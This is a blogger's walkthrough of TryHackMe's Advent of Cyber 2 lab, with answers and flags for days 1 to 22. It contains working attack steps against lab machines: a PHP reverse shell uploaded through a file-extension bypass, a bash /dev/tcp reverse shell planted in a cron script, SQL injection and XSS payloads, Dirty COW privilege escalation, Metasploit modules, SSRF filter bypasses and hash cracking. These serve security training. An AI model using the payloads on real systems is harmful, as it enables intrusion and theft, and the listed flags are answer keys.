

Advent of Cyber 2 [2020]
This guide contains the answer and steps necessary to get to them for the Advent of Cyber 2 room.
Table of contents
- [Day 1] A Christmas Crisis
- [Day 2] The Elf Strikes Back!
- [Day 3] Christmas Chaos
- [Day 4] Santa's watching
- [Day 5] Someone stole Santa's gift list!
- [Day 6] Be careful with what you wish on a Christmas night
- [Day 7] The Grinch Really Did Steal Christmas
- [Day 8] What's Under the Christmas Tree?
- [Day 9] Anyone can be Santa!
- [Day 10] Don't be sElfish!
- [Day 11] The Rogue Gnome
- [Day 12] Ready, set, elf.
- [Day 13] Coal for Christmas
- [Day 14] Where's Rudolph?
- [Day 15] There's a Python in my stocking!
- [Day 16] Help! Where is Santa?
- [Day 17] ReverseELFneering
- [Day 18] The Bits of Christmas
- [Day 19] The Naughty or Nice List
- [Day 20] PowershELlF to the rescue
- [Day 21] Time for some ELForensics
- [Day 22] Elf McEager becomes CyberElf
- [Day 23] The Grinch strikes again!
- [Day 24] The Trial Before Christmas
[Day 1] A Christmas Crisis
In this task we will be using cookies to escalate our account priveleges and restart some Christmas services.
Register for an account, and then login.
- What is the name of the cookie used for authentication?
After registering for an account, we see we cannot activate any services. So we need to open the developer tools to view our current cookie.

Click for answer
auth
- In what format is the value of this cookie encoded?
Judging from the characters, this might be hex encoded. Inputting the string in CyberChef, it indeed suggest hexadecimal encoding.
Click for answer
Hexadecimal
-
Having decoded the cookie, what format is the data stored in?
If we use CyberChef to decode the string from
hexit appears to be a JSON formatted string.
Click for answer
JSON
Figure out how to bypass the authentication.
-
What is the value of Santa's cookie?
To log in as Santa, we need to change our cookie value. From the JSON formatted string we can see we need to substitute our username for
santa. Now can encode this string back to hexadecimal with CyberChef.
Click for answer
7b22636f6d70616e79223a22546865204265737420466573746976616c20436f6d70616e79222c2022757365726e616d65223a2273616e7461227d
Now that you are the santa user, you can re-activate the assembly line!
-
What is the flag you're given when the line is fully active?
After replacing our cookie with this new value and reloading the page, we see we can now activate the services. After activating them all, we get the flag.

Click for answer
THM{MjY0Yzg5NTJmY2Q1NzM1NjBmZWFhYmQy}
[Day 2] The Elf Strikes Back!
In this task, we will try to upload a reverse shell to a server to gain access and read the flag.
ID number: ODIzODI5MTNiYmYw
-
What string of text needs adding to the URL to get access to the upload page?
We need to login with the ID number given. We will use
GETparameters to send extra information to the browser and the parameter isidwith valueODIzODI5MTNiYmYw.
Click for answer
?id=ODIzODI5MTNiYmYw -
What type of file is accepted by the site?
On the next page we can see an upload prompt. Apparently, it will accept images.

Click for answer
Image
Bypass the filter and upload a reverse shell.
-
In which directory are the uploaded files stored?
To bypass the filter, we can use what we learned and try the
.jpg.phpextension. If configured improperly, it will think the file is an image. But first we need to modify our reverse shell which can be copied from/usr/share/webshells/php-reverse-shell.php. We need to add our ip address (tun0, since we are connected through a VPN) and a port that is available.

This seems to have worked. To find where the file is located on the server we can use
DirSearchto enumerate the directories using:cmddirsearch -u 10.10.55.59 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -r
Navigating to
uploads, we can indeed see the file we just uploaded.
Click for answer
/uploads/ -
What is the flag in /var/www/flag.txt?
Before continueing we should open a listener with
netcaton the port we specified in the reverse shell.cmdnc -nlvp 1337Now we can click on the file on the server and see if we get any incoming connections to our listener.

Now we can view the flag on the system with
cat /var/www/flag.txt.
Click for answer
THM{MGU3Y2UyMGUwNjExYTY4NTAxOWJhMzhh}
[Day 3] Christmas Chaos
In this task we will be using BurpSuite to brute force the logging on a website with a dictionary.
-
What is the flag?
After navigating to the login page, we activate the proxy for Firefox. We then supply some arbitrary credentials and hit the login button. Our request is intercepted by BurpSuite and Firefox is waiting.

Now we send this request to intruder, select
Cluster bombas attack type and select theusernameandpasswordvalues as our positions.
Next we need to add all the entries we want to try for both positions in the payload tab.

Now we run the attack and wait for the results to come in. The results with a different length or status than the rest would indicate to be a working combination.

After logging in to the website with the found credentials, we can find the flag as well.

Click for answer
THM{885ffab980e049847516f9d8fe99ad1a}
[Day 4] Santa's watching
In this task we will be using gobuster or dirsearch to find hidden directories and wfuzz to enumerate further to get to the flag.
- Given the URL "http://shibes.xyz/api.php", what would the entire wfuzz command look like to query the "breed" parameter using the wordlist "big.txt" (assume that "big.txt" is in your current directory)
Note: For legal reasons, do not actually run this command as the site in question has not consented to being fuzzed!
Looking at the information provided to us in this task we can construct the command needed for wfuzz.
Click for answer
wfuzz -c -z file,big.txt http://shibes.xyz/api.php?breed=FUZZ
-
Use GoBuster (against the target you deployed -- not the shibes.xyz domain) to find the API directory. What file is there?
Since
Gobusterwasn't yet installed, I usedDirSearchinstead, but the method shouldn't be to different. Our first command will be used to find any hidden directories.cmddirsearch -u 10.10.205.182 -w /usr/share/wordlists/dirb/big.txt -r or gobuster dir -u 10.10.205.182 -w /usr/share/wordlists/dirb/big.txtNavigating to this directory we can find the file present.

Click for answer
site-log.php
-
Fuzz the date parameter on the file you found in the API directory. What is the flag displayed in the correct post?
Here, I used the wordlist provided by TryHackMe and
dateas the parameter for the api. This results in the following command:cmdwfuzz -c -z file,/usr/share/wordlists/tryhackme/wordlist.txt -u http://10.10.205.182/api/site-log.php/?date=FULL --hw 0The
--hw oargument filters out any responses which are empty.--hc 404or similar will probably not work as the api still returns information, it is just empty.
Now we can look for the correct log with the date we found. Either use
curlto retrieve the information,
or navigate to the page in the browser.

Click for answer
THM{D4t3_AP1}
[Day 5] Someone stole Santa's gift list!
In this task we will be using SQL injection to bypass the login page and find the information we are after.
Some usefull resources:
- List of SQL Commands
- SQLMap Command Snippet Cheat Sheet
- SQL Injection Cheat Sheet
- Payload Lists
- SQL Injection Tutorial
Database Type: sqlite
Bypass WAF: --tamper=space2comment
-
Without using directory brute forcing, what's Santa's secret login panel?
To find the hidden page, we can try and combine several terms we find in this task.
Click for answer
/santapanel -
How many entries are there in the gift database?
Logging into the application can be done by supplying the
' or 1=1;--command.
Here we can use SQLi to get results from the webpage itself by using the following command:
cmd' union select 1,2;--
However, for this task we will use
sqlmapto find more information about the database. First we create a request file forsqlmapto use with BurpSuite. Enable the proxy, enter something arbitrary into the search field and click search. Now we intercepted the request in BurpSuite, we can save it as an item in a folder of our choice.
Now we use
sqlmapto dump all information of the database.cmdsqlmap -r database.request --dump-all -batch --tamper=space2comment -dbms sqlite --dump-all -> Dump information for the entire database -batch -> Uses default answers and doesn't prompt the user --tamper=space2comment -> This comes from the note and bypasses the WAF -dbms -> This specifies the database type, also from our note
In the results, we can see the table entries.

Click for answer
22 -
What did Paul ask for?
We can use the results from the previous question to answer this question.
Click for answer
Github Ownership -
What is the flag?
sqlmapalso found a hidden table. This seems to contain a flag.
Click for answer
thmfox{All_I_Want_for_Christmas_Is_You} -
What is admin's password?
Another table
sqlmapfound,users, contains the credentials for the admin user.
Click for answer
EhCNSWzzFP6sc7gB
[Day 6] Be careful with what you wish on a Christmas night
In this task we will be using XSS exploiting to cause un-intended functioning on the website.
Extra resources:
-
What vulnerability type was used to exploit the application?
Since we can use comments to exploit XSS, this type is stored XSS.
Click for answer
Stored cross-site scripting -
What query string can be abused to craft a reflected XSS?
When looking through the source code for the webpage, we find the name of the comment field as
q.
Click for answer
q -
Run a ZAP (zaproxy) automated scan on the target. How many XSS alerts are in the scan?
After opening ZAP and entering the url of the website, we can a result for the number of XSS exploits present.

Click for answer
2 -
Explore the XSS alerts that ZAP has identified, are you able to make an alert appear on the "Make a wish" website?
For this we can try multiple things. One of them is listed in ZAP and is adding the following command behind the URL of the website:
cmd/?q=<script>alert('Hello World')</script>
[Day 7] The Grinch Really Did Steal Christmas
In this task we will be investigating some network traffic to find some interesting information.
-
Open "pcap1.pcap" in Wireshark. What is the IP address that initiates an ICMP/ping?
After opening the pcap file in Wireshark we can filter the traffic on the
ICMPprotocol. Here we can see the source ip for the machine initiating the ping.
Click for answer
10.11.3.2 -
If we only wanted to see HTTP GET requests in our "pcap1.pcap" file, what filter would we use?
We would use
http-request.methodas the filter andGETas the value.Click for answer
http.request.method == GET -
Now apply this filter to "pcap1.pcap" in Wireshark, what is the name of the article that the IP address "10.10.67.199" visited?
Using the above filter as well as
&& ip.src == 10.10.67.199we can narrow down the the traffic even more.
Click for answer
reindeer-of-the-week -
Let's begin analysing "pcap2.pcap". Look at the captured FTP traffic; what password was leaked during the login process?
Here we can filter on FTP traffic containing something related to a password. Such as
pass.
Click for answer
plaintext_password_fiasco -
Continuing with our analysis of "pcap2.pcap", what is the name of the protocol that is encrypted?
If we remove all filters we can see the first entry being an encrypted SSH connection.

Click for answer
SSH -
What is on Elf McSkidy's wishlist that will be used to replace Elf McEager?
To find any files we can filter on any plain text protocols such as
http,dns, ortelnet. Looks like there might be a list onhttptraffic. Lets save it to our machine.
Now we can extract the archive and read the file.

Click for answer
Rubber ducky
[Day 8] What's Under the Christmas Tree?
In this task we will be using nmap to find more information on the target machine.
-
When was Snort created?
A quick Google search can give us the answer.
Click for answer
1998 -
Using Nmap on 10.10.77.254 , what are the port numbers of the three services running? (Please provide your answer in ascending order/lowest -> highest, separated by a comma)
Use the following command to find any running services and some more information:
cmdsudo nmap -sS -sV 10.10.77.254
Click for answer
80,2222,3389 -
Use Nmap to determine the name of the Linux distribution that is running, what is reported as the most likely distribution to be running?
This information can be found on the previous images.
Click for answer
ubuntu -
Use Nmap's Network Scripting Engine (NSE) to retrieve the "HTTP-TITLE" of the webserver. Based on the value returned, what do we think this website might be used for?
For this we can use the
--script=http-titleargument
Click for answer
blog -
Now use different scripts against the remaining services to discover any further information about them
The
-Aor-sCargument can be used to let nmap execute several default scripts. Doing so gives some more information.
[Day 9] Anyone can be Santa!
-
Name the directory on the FTP server that has data accessible by the "anonymous" user
To connect to the machine through FTP we can use the following command:
cmdftp 10.10.210.253Then we can try logging is as user anonymous. Looks like we can indeed log in this way. Using
ls -lhwe can see the available directories.
Click for answer
public -
What script gets executed within this directory?
Navigating into this directory we can see two files. One of which is probably the script that gets executed. Lets download it for the next question using:
get backup.sh.
Click for answer
backup.sh -
What movie did Santa have on his Christmas shopping list?
Using the same command as previously
get shoppinglist.txtwe can download the shopping list and open its content.
Click for answer
The Polar Express -
Re-upload this script to contain malicious data (just like we did in section 9.6. Output the contents of /root/flag.txt!
First we need to add our malicious payload to the script. From the Cheat sheet we can add the following to our script to get us a reverse shell. We need to add our IP address (with the VPN in this case) and a port for us to listen on.
cmdbash -i >& /dev/tcp/10.18.78.136/1337 0>&1
Now we can upload the script back to the server with
put backup.sh. Then we must open up a listener on the correct port and wait for the script to execute on the server.cmdnc -nlvp 1337
As soon as we have our shell, we can navigate to the flag and view its contents.

Click for answer
THM{even_you_can_be_santa}
[Day 10] Don't be sElfish!
In this task we will be exploiting a vulnerability in the Samba file sharing protocol.
-
Using enum4linux, how many users are there on the Samba server (MACHINE_IP)?
Here we can use
enum4linuxto find out more information about the shares using:cmdenum4linux -S -G -U 10.10.111.166Under the users section we get a list of the available users on the shares.

Click for answer
3 -
Now how many "shares" are there on the Samba server?
We can use the results from the previous question to get the shares available. This is located in the Share Enumeration section.

Another method we can use is via the
smbclientcommand with the following arguments:cmdsmbclient -N -L 10.10.111.166Then we get a similar result as with
enum4linux.Click for answer
4 -
Use smbclient to try to login to the shares on the Samba server (MACHINE_IP). What share doesn't require a password?
In the session check section we can see the server allows logging in with empty username and password.

From the enumeration section it looks like the santa share was accessible without a password.
Using the following command we can try and log in to this share:
cmdsmbclient //10.10.111.166/tbfc-santa
Click for answer
tbfc-santa -
Log in to this share, what directory did ElfMcSkidy leave for Santa?
After enumerating the directory in the previous question we can download the text file and view its contents.
cmdmget * or get note_from_mcskidy.txt
After viewing the file, it looks like it is related to the folder found in the same share.

Click for answer
jingle-tunes
[Day 11] The Rogue Gnome
In this task we will be trying to escalate our privileges after first loggin into the machine using the SUID of a binary. Here we can see more about different binaries and how to exploit them.
More information on how to make your reverse shell interactive. Download LinEnum from here.
some checklists that can be used as a cheatsheet for the enumeration stage of privilege escalation:
Machine IP: 10.10.119.248
SSH Username: cmnatic
SSH Password: aoc2020
-
What type of privilege escalation involves using a user account to execute commands as an administrator?
The answer to this can be found in todays challenge. Or from Google. Two types of escalation exist.
Click for answer
Vertical -
What is the name of the file that contains a list of users who are a part of the sudo group?
This can also be found in the challenge description (or from Google).
Click for answer
sudoers -
What are the contents of the file located at /root/flag.txt?
After a quick Nmap scan, we can see the ssh service is indeed open op port 22.

So we can ssh into the machine we the supplied credentials with the following command:
cmdssh cmnatic@10.10.119.248
After a quick check with
echo $0, we can see that our shell is alreadybash, so there is no need for us to make it interactive.
As per the instructions we are looking for any binary that has its SUID bit set. So we executed the following command on the machine:
cmdfind / -perm -4000 2>/dev/null
Using
GTFOBinswe can find out which of these binaries can be used for privelege escalation. Looks likebashis an intersting candidate. Unfortunately, I made some mistakes with the command, so it didn't work for me at first. This threw me of a little and sent me in the wrong direction as I tried to upload theLinEnum.shscript to the machine and execute it. This also didn't give anything. But I will list the steps I took as a PoCClick for answer
thm{2fb10afe933296592}
[Day 12] Ready, set, elf.
In this task we will be using MetaSploit to get access to our target machine.
-
What is the version number of the web server?
First we need to find the port for the webserver. Using
nmapdidn't yield any result, so it is probably blocked somehow. So we add the-Pnargument to assume the host is up.cmdnmap -sV 10.10.1.196 -Pn
Navigating to the webserver, we can find the version of the server.

Click for answer
9.0.17 -
What CVE can be used to create a Meterpreter entry onto the machine? (Format: CVE-XXXX-XXXX)
To find out which CVE we can exploit we can use any of the following sites:
Her we can find which CVE we can exploit.

Click for answer
CVE-2019-0232 -
What are the contents of flag1.txt
To find the flag I tried using the CGI browser exploit mentioned in the challenge. Appending an extra argument to a script located on the server. This mainly works as we know (roughly) what to look for. Assuming the scripts are located in the
/cgi-bin/directory, we can navigate to the script (if it exists).
Appending the
?&dircommand, we can indeed parse extra information from the server. Apparently, the flag is located in the same folder.
Maybe we can get the file contents from here directly. After encoding
type flag.txtin CyberChef, I tried appending this to the URL.

Unfortunately, it didn't seem to work. So I had to try a different method. Enter MetaSploit!
Using the information gathered, we can search MetaSploit for any usefull modules. Open MetaSploit using
msfconsole. Since we know we are working with an Apache server and cgi vulnerabilities (from the CVE), we can use the following:cmdsearch apache cgi
#2 looks to be what we are looking for.
enableCmdLineArgumentsis also mentioned in the CVE. Next we run:cmduse exploit/windows/http/tomcat_cgi_cmdLineargsNow we need to view our options and set the correct parameters.
cmdoptions set targeturi /cgi-cin/elfwhacker.bat set lhost 10.18.78.136 set lport 1337 set rhost 10.10.1.196 options
So we can just use
runto let the exploit start. This gives us a nice session which we can move into withshell.
Now we can enumerate the directory and view the contents of the flag (
typedoes work here fortunately).
Click for answer
thm{whacking_all_the_elves} -
Looking for a challenge? Try to find out some of the vulnerabilities present to escalate your privileges!
Unfortunately, I couldn't get this to work with the post exploit scripts as mentioned in the hint. I did, however, manage to use
getsystemto gain admin priveleges.
The first method I used (which didn't work yet) was as follows:
search exploit suggestthis gave us the exploit suggestion module.
For this modules we only needed to add our session number.

Unfortunately, I couldn't get it to connect. I will have to look at some Priv Esc rooms for this one.
Some more resources I used:
UPDATE!
I managed to find a different way that worked by using a local exploit as suggested by the hint. I tried a more specific search string to find a module I could use. Since
PATHwas mentioned in the hint, I tried adding this to my query.cmdsearch exploit windows local path
Looks like there is another module we can try
unquoted_service_path.cmduse exploit/windows/local/unquoted_service_path options set session 1We have now loaded the module and set the necessary options. Our current
usersession on the machine is1. Now typerunto start the exploit.
Looks like it worked. To check, we can run the
getuidcommand again to find out which user we are.
Success! We have now escalated our priveleges on this machine!
[Day 13] Coal for Christmas
In this task we will be utilizing a kernel exploit 'Dirty Cow' in order to escalate our privileges and get the flag. More information on the exploit can be found here.
-
What old, deprecated protocol and service is running?
Running an nmap scan with
nmap -sV 10.10.202.23we can get more information on the services running on the machine.
Click for answer
telnet -
What credential was left for you?
Now we now the port used for telnet (23), we can use this protocol to log into the system using
telnet 10.10.202.23. We are greeted with a message containing credentials we can use.
Click for answer
clauschristmas -
What distribution of Linux and version number is this server running?
Several usefull enumeration commands can be found here. One of the commands we can use to find information about the system is
cat /etc/*release.
Click for answer
ubuntu 12.04 -
Who got here first?
One way to read the file is to use
cat. Probably the most easy method. Another way would be to usenetcatto download the file onto our system. On our machine we use the following command:cmdnc -nlvp 1337 > cookies_and_milk.txtOn the target machine we can then use the following:
cmdnc -w 3 10.18.78.136 1337 < cookies_and_milk.txtAs you can see in the image below, I made some typos and the current shell didn't have any luxuries. So I decided to use my previously learned skills to stabalize our shell with python. Using:
cmdpython -c import pty; pty.spawn("/bin/bash")'
Although unneccesary for this part, it did make things easier down the road.

Click for answer
grinch -
What is the verbatim syntax you can use to compile, taken from the real C source code comments?
After doing some research via https://dirtycow.ninja/, I found the original script used on Github. On this page it was writen how to compile the script.

Click for answer
gcc -pthread dirty.c -o dirty -lcrypt -
What "new" username was created, with the default operations of the real C source code?
First, we need to get to script onto our target machine. I tried using netcat, but this time it didn't work. So I fired up an http server and requested the file from the target machine.
cmdpython3 -m http.server 8080Now we can get it on the target machine with:
cmdwget http://10.18.78.136:8080/dirty.c
I had a different name for the script and the challenge required a specific name
dirty.c. That is why the commands differ from the images which were taken before that realization..Now we can compile and run the script with the following commands:
cmdgcc -pthread dirty.c -o dirty -lcrypt ./dirty.c
The message shows us which user has been created. Examing the
/home/folder or the/etc/passwdfile confirmed this. This is also the same name that was given in the script itself before we uploaded it to the machine.Click for answer
firefart -
What is the MD5 hash output?
Now we can use su firefart to swith to this newly created user and navigate to the root folder. Here we find another message with the last instructions.

Looks like we need to create a file and then generate a checksum for the directory. We can do so with the following commands (Make sure you are in the correct directory):
touch coal
tree | md5sum

Click for answer
8b16f00dd3b51efadb02c1df7f8427cc
[Day 14] Where's Rudolph?
In this task we will be using OSINT to find out where Rudolph is. The only thing we are provided here is his username for Reddit.
Username: IGuidetheClaus2020
-
What URL will take me directly to Rudolph's Reddit comment history?
After we find the page for 'IGuidetheClaus2020' we can click on the comments tab to view his comment history.

Click for answer
https://www.reddit.com/user/IGuidetheClaus2020/comments/ -
According to Rudolph, where was he born?
Looking at some of his comments, we find the following:

Click for answer
Chicago -
Rudolph mentions Robert. Can you use Google to tell me Robert's last name?
In the last comment he also mentioned his creator Robert. An online search can give us his last name.

Click for answer
May -
On what other social media platform might Rudolph have an account?
We can use several of the mentioned websites and programs to find any related user accounts for Rudolph. We manage to find an account on Twitter.

Click for answer
twitter -
What is Rudolph's username on that platform?
After a search for his username on twitter we find his handle on Twitter.

Click for answer
IGuideClaus2020 -
What appears to be Rudolph's favorite TV show right now?
Going through some of his tweets, we can find out what his recent favorite show is. The message is from nov 2020, but for this challenge that was about a month ago.

Click for answer
Bachelorette -
Based on Rudolph's post history, he took part in a parade. Where did the parade take place?
We also find several posts about a parade he took part in. We can do a reverse image search on these images to find out where this was taken.

Click for answer
Chicago -
Okay, you found the city, but where specifically was one of the photos taken?
One Twitter post revealed a larger image, which could possibly contain some interesting data.

Although the coordinates where quickly found using
exiftools, I had a hard time getting the right answer in the correct format, as many websites converted it slightly different.
Plugging the results into Google Maps yielded something close, but it wasn't correct (it was of by only 0.000001).

Another website was slightly off as well (by 0.000002).

A third site contained a link to Google Maps which was correct at last!


Click for answer
41.891815,-87.624277 -
Did you find a flag too?
The exif tool from the previous question also found us a flag in the copyright field.
Click for answer
{FLAG}ALWAYSCHECKTHEEXIFD4T4 -
Has Rudolph been pwned? What password of his appeared in a breach?
We can do a search on https://haveibeenpwned.com/ for the email address we found on twitter.

Although, it did mention a breach, no passwords were shown. Unfortunately, the provided site http://scylla.so/ was currently offline. So I had to find an alternative website. I searched through several of the below alternatives I could find:

Only https://breachdirectory.org/ seemed to work. Unfortunately, it only showed a partial password associated with the email.

Doing a quick search through the
rockyoupassword list, we found several hits. We could just try all there, but that wouldn't be practical in other situations.
Luckily, it does show us the SHA1 hash of the password. This means we can use
hashcatto possibly crack the password. We can do a normal hashcat search with the following command after saving the hashes to a file: cmd
cmdhashcat -m 100 rudolphpass.txt /usr/share/wordlists/rockyou.txtHowever, since we have a partial password, I wanted to try and make a bit more elegant solution. Completely unnecessary, since it would normally complete in a short time, but it was a fun way to learn more about the various commands used. Using the following commands we can pipe all entries from the
rockyoulist shich could be our password to a separate list (heck, lets try both passwords we found).cmdcat /usr/share/wordlists/rockyou.txt | grep "^spyg...$" > rudolphpass.txt cat /usr/share/wordlists/rockyou.txt | grep "^liv............$" >> rudolphpass.txtWith some clever regexing we get a list with all possible passwords. Now we can run the following command with our custom word list and the saved hashes.
cmdhashcat -m 100 rudolphpass.hash rudolphpass.txt
Boom, we managed to find our password, unfortunately, the second one was not found. Luckily, the first one was all we needed for the question.

Click for answer
spygame -
Based on all the information gathered. It's likely that Rudolph is in the Windy City and is staying in a hotel on Magnificent Mile. What are the street numbers of the hotel address?
In one of his Twitter posts, he mentioned something about the Marriott hotel. Lets find any hotels in this area.

Click for answer
540
[Day 15] There's a Python in my stocking!
In this task we will be learning some basics from Python. More resources can be found here:
-
What's the output of True + True?

Click for answer
2 -
What's the database for installing other peoples libraries called?
This was mentioned in the task description.
Click for answer
PyPi -
What is the output of bool("False")?

Click for answer
True -
What library lets us download the HTML of a webpage?
This was also mentioned in the task description.
Click for answer
requests -
What is the output of the program provided in "Code to analyse for Question 5" in today's material?
(This code is located above the Christmas banner and below the links in the main body of this task)
For this we can use the interactive editor or create a script and run that.

Click for answer
[1, 2, 3, 6] -
What causes the previous task to output that?
This was also mentioned in the task description.
Click for answer
pass by reference
[Day 16] Help! Where is Santa?
In this task we will be using the knowledge whe gained about Python from the previous day.
-
What is the port number for the web server?
To get the port number we can run an nmap scan on the target.

Click for answer
80 -
Without using enumerations tools such as Dirbuster, what is the directory for the API? (without the API key)
To get the links from the website we can use the
requestsmodule for Python to write a script:cmdfrom bs4 import BeautifulSoup import requests html = requests.get('http://10.10.137.55:80/static/index.html/').text soup = BeautifulSoup(html, 'lxml') links = soup.find_all('a', href=True) for i in links: print(i['href'])
Running this gives us a list of links on the webpage, of which one seems to be the correct one.

Click for answer
/api/ -
Where is Santa right now?
To find out the correct key, we can again use the
requestmodule to make requests to the server until we get a response back that we are looking for.cmdfrom bs4 import BeautifulSoup import requests for key in range(1,100,2): response = requests.get('http://10.10.98.218:80/api/' + str(key)) print(response.text)The range function gives us all odd numbers from 1-99 for us to iterate through.


Click for answer
Winter Wonderland, Hyde Park, London. -
Find out the correct API key. Remember, this is an odd number between 0-100. After too many attempts, Santa's Sled will block you.
To unblock yourself, simply terminate and re-deploy the target instance (MACHINE_IP)
This answer comes from the result from the previous question.
Click for answer
57
[Day 17] ReverseELFneering
In this task we will be using Radare2 to reverse engineer an executable to find out how the program works.
We could run this tool on the target machine, but I wanted to have the files on my VM an analyze them from there. Since an ssh service was available on the target machine we can use scp to download the files. I first ssh'ed into the machine to find the files and there location and then used the following commands to download them to my machine.
scp elfmceager@10.10.83.125:/home/elfmceager/challenge1 challenge1
scp elfmceager@10.10.83.125:/home/elfmceager/file1 file1

Now we can open challenge1 and analyze it with Radare2.
r2 -d ./challenge1
> aa

Now we can search for an entrypoint with afl | grep "main". Then we can view it using pdf @main.
-
What is the value of local_ch when its corresponding movl instruction is called (first if multiple)?
Its first mov instruction is called on the 3rd line. So lets place a breakpoint on the 4th line to evaluate what local_ch is at that point.
cmd> db 0x00400b58 -> Used to add the breakpoint > pdf @main -> View the instructions and the breakpoints > dc -> Execute instruction up to breakpoint > pdf -> View current state
As we can see in the image above, the program was stopped at our breakpoint. We can now view the value of local_ch with:
cmd> px @rbp-0xc
Looks like the value is
1.Click for answer
1 -
What is the value of eax when the imull instruction is called?
Now we must place another breakpoint after the imul instruction has been called. Check it, then run up to it.
cmd> db 0x00400b66 > pdf @main > dc > pdf
Now we can view the value of the registry with:
cmd> dr
Click for answer
6 -
What is the value of local_4h before eax is set to 0?
From the image above, we can see we only need to move one step furter into the program to get to the specified instruction. To do this we can supply another breakpoint or we can simply use
dsto move to the next instruction.Then we can view the value of the variable with:
cmd> px @rbp-0x4
Click for answer
6
[Day 18] The Bits of Christmas
In this task we will be using a different tool for decompiling the executable to find stored information in the program.
For this task we can use either ILSpy or Dotpeek.
-
What is Santa's password?
Lets open ILSpy and open the executable in it. Now we must search through the various entries for anything interesting. After opening the program itself we are immediatly greeted with a log in screen. Looks like we can start our search with the
MainForm. Here we find abuttonActivateentry which could be of interest. Here we can indeed find the string that is used as a comparison.
Using Dotpeek we can find the same result. However, this can be found in the MainForm itself.

Click for answer
santapassword321 -
Now that you've retrieved this password, try to login...What is the flag?
On the same entry, we can also find and entry which displays a message with the flag.

However, lets also log into the program and find the flag that way.

Click for answer
thm{046af}
[Day 19] The Naughty or Nice List
In this task we will be using Server Side Request Forgery or SSRF to get information out of the system we are not supposed to.
-
What is Santa's password?
After navigating to the website and enter a name we take note of the URL. After decoding it through CyberChef we get a clearer idea.

Looks like a re-direct to a local machine, since .hohoho isn't a valid top-level domain. We could try connecting to the root directory by navigating to the following URL (make sure to properly encode the URL):
cmdhttp://10.10.44.100/?proxy=http://list.hohoho:8080/
This looks promising as the request was indeed made and a response was returned. Lets try a different port. 80 for the default http traffic.
cmdhttp://10.10.44.100/?proxy=http://list.hohoho:80/
Seems like port 80 is not open for use.
Lets try the ssh port 22.
cmdhttp://10.10.44.100/?proxy=http://list.hohoho:22/
The message does suggest the port is open, but did not understand the request. Lets now try connecting to the machine itself through
localhost.cmdhttp://10.10.44.100/?proxy=http://localhost/
Seems like the domain is blocked. The same happens with 127.0.0.1. We will try to bypass it with
localtest.me. This domain resolves all requests to 127.0.0.1.cmdhttp://10.10.44.100/?proxy=http://list.hohoho.localtest.me/
Looks like we found our password.
Click for answer
Be good for goodness sake! -
What is the challenge flag?
Now we can login into the admin panel. Make sure you are using the original URL.

After deleting the list, we get our flag.

Click for answer
THM{EVERYONE_GETS_PRESENTS}
[Day 20] PowershELlF to the rescue
In this task we will be using PowerShell to get information off of the target machine.
- Username: mceager
- Password: r0ckStar!
First we log into the machine using ssh.
ssh mceager@10.10.202.160
-
Search for the first hidden elf file within the Documents folder. Read the contents of this file. What does Elf 1 want?
Next we start PowerShell. Then we can look for any hidden files in Documents.
cmdSet-Location .\Documents\ Get-ChildItem -File -Hidden -ErrorAction SilentlyContinue
Now we must get the contents of this file we just found.
cmdGet-Content -Path e1fone.txt
Click for answer
2 front teeth -
Search on the desktop for a hidden folder that contains the file for Elf 2. Read the contents of this file. What is the name of that movie that Elf 2 wants?
First we need to navigate into the correct folder using
..\Desktop. Then we use the following command to find any hidden folder:cmdGet-ChildItem -Directory -Hidden -ErrorAction SilentlyContinue
After navigating into this folder we can look for any files and view their contents.

Click for answer
Scrooged -
Search the Windows directory for a hidden folder that contains files for Elf 3. What is the name of the hidden folder? (This command will take a while)
At first I used the
Select-Stringcmdlet as a means to search for a specific folder/text. This didn't work though and I found out you could use a filter with theGet-ChildItemcmdlet as well. Using the following command, we can look for any folders in the windows directory containing the number3.cmdGet-ChildItem -Directory -Hidden -Filter '*3*' -Recurse -ErrorAction SilentlyContinue
Click for answer
3lfthr3e -
How many words does the first file contain?
After finding the directory, we can use
Set-Locationto move into that folder and look for any files using:cmdGet-ChildItem -Hidden -ErrorAction SilentlyContinue
Now we can get the number of words in the first file with:
cmdGet-Content -Path 1.txt | Measure-Object -WordClick for answer
9999 -
What 2 words are at index 551 and 6991 in the first file?
To find out what string is located on a particular index we use the following command:
cmd(Get-Content -Path 1.txt)[551]
Click for answer
Red Ryder -
This is only half the answer. Search in the 2nd file for the phrase from the previous question to get the full answer. What does Elf 3 want? (use spaces when submitting the answer)
To find out the rest of the answer, I had to try several things before I succeeded. The hint did help in this. Using the search function we can look for a string in a file.
cmdSelect-String -Path 2.txt -Pattern 'RedRyder'
Click for answer
Red Ryder bb gun
[Day 21] Time for some ELForensics
In this task we will be using PowerShell to get more information about an executable to get access to our list.
- Username: littlehelper
- Password: iLove5now!
-
Read the contents of the text file within the Documents folder. What is the file hash for db.exe?
For this question we simply navigate to the Documents folder and open the text file.

Click for answer
596690FFC54AB6101932856E6A78E3A1 -
What is the file hash of the mysterious executable within the Documents folder?
For this we can use PowerShell to analyze the file for a hash.
cmdGet-FileHash -Algorithm MD5 "C:\Users\littlehelper\Documents\deebee.exe"
Click for answer
5F037501FB542AD2D9B06EB12AED09F0 -
Using Strings find the hidden flag within the executable?
We can use the following command to search for any strings within an executable:
cmdC:\Tools\strings564.exe -accepteula "C:\Users\littlehelper\Documents\deebee.exe"
As you can see, this gives a lot of results. We can simply scroll through the results or we can pipe the results to
findstrto look for any strings that could be the flag.cmdC:\Tools\strings564.exe -accepteula "C:\Users\littlehelper\Documents\deebee.exe" \ findstr /i THM
Click for answer
THM{f6187e6cbeb1214139ef313e108cb6f9} -
What is the flag that is displayed when you run the database connector file?
From the strings results we can see a command related to ADS (due to the
-streamargument).
We can use powershell to find datastreams in a binary.
cmdGet-Item -Path "C:\Users\littlehelper\Documents\deebee.exe" -Stream *
Looks like there is a second datastream called
hidedb.We can now execute the hidden file from within the executable.
cmdwmi process call create $(Resolve-Path C:\Users\littlehelper\Documents\deebee.exe:hidedb)
This executes the file and gives us another window.

After the program has loaded, we can see the flag.

Click for answer
THM{3088731ddc7b9fdeccaed982b07c297c}
[Day 22] Elf McEager becomes CyberElf
In this task we must try to decode several passwords for the Keepass database using CyberChef.
- Username: Administrator
- Password: sn0wF!akes!!!
- Master Password: mceagerrockstar
-
What is the password to the KeePass database?
In the Windows machine we find a folder containing the database.

Filling in the supplied masterkey we get an error message.


The folder name looks a little cryptic. Maybe it has a clue for the password. Looking at the name, it looks like a Base64 encoding. Lets open up CyberChef and copy the string. CyberChef will automatically suggest an encoding if it finds a match (even without using the magic recipe). This is indeed Base64 encoded.

Fortunately, we can indeed log in with this password.

Click for answer
